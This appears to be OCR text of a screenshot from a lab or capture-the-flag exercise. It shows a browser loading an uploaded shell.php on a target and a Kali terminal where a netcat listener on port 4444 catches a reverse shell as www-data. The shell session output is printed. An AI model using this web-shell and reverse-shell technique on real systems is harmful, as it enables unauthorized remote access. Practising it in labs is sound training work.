 10.10.141.112/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Payloads All
kali@
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
dog
a gallery of various
what would you
A dog
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.178.73] from (UNKNOWN) [10.10.141.112] 49696
Linux 091b657a9db7 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
13:45:05 up 8 min, 0 users, load average: 0.01, 0.30, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$